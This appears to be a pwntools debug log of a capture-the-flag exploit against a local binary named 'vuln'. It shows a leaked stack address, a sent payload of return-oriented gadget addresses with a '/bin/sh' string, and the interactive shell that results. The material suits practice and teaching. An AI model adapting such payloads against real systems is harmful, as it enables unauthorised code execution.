 [+] Starting local process './vuln': pid 282837
[DEBUG] Received 0x8 bytes:
    00000000  00 ea 8a 2e  fe 7f 00 00                            │···.│····│
    00000008
[DEBUG] Sent 0x73 bytes:
    00000000  be e9 8a 2e  fe 7f 00 00  00 00 00 00  00 00 00 00  │···.│····│····│····│
    00000010  da e9 8a 2e  fe 7f 00 00  38 00 00 00  00 00 00 00  │···.│····│8···│····│
    00000020  3c 10 40 00  00 00 00 00  00 2f 62 69  6e 2f 73 68  │<·@·│····│·/bi│n/sh│
    00000030  00 00 00 00  5a 10 40 00  00 00 00 00  00 00 00 00  │····│Z·@·│····│····│
    00000040  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000060  00 00 00 00  10 40 00 00  00 00 00 95  e9 8a 2e fe  │····│·@··│····│··.·│
    00000070  7f 00 00                                            │···│
    00000073
[+] stack: 0x7ffe2e8aea00
[+] new rsp: 0x7ffe2e8ae995
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x39 bytes:
    b'Dockerfile  core  exploit.py  flag.txt\tgadgets.txt  vuln\n'
Dockerfile  core  exploit.py  flag.txt    gadgets.txt  vuln
$